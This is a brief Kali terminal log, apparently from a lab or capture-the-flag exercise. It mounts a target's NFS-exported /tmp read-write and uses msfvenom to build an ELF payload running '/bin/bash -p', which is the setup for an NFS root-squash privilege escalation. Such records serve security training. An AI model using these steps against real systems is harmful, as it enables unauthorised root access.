 ┌──(kali㉿kali)-[~]
└─$ sudo su -
┌──(root💀kali)-[~]
└─# mkdir -p /tmp/nfs
┌──(root💀kali)-[~]
└─# mount -o rw,vers=3 10.10.192.74:/tmp/ /tmp/nfs
┌──(root💀kali)-[~]
└─# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf